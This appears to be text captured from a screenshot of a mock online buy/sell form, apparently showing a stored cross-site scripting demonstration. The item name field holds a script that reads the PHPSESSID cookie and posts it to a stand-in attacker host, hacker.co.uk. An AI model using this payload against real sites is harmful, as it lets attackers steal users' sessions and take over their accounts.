 Buy - Sell
Anything Online
SELL BUY SEARCH ITEM
Log Out
To sell, fill out the form below and click the Submit button
Item category: Chair
Item name: Leather Chair
<script>
sess_id = document.cookie.match(/PHPSESSID=[^;]+/);
alert("my turn" + sess_id);
$.post("http://hacker.co.uk/LogSessionID.php", "hijacked_Session_Id="+sess_id, function(data)
{
})
</script
Item description:
Price: 100
Add Item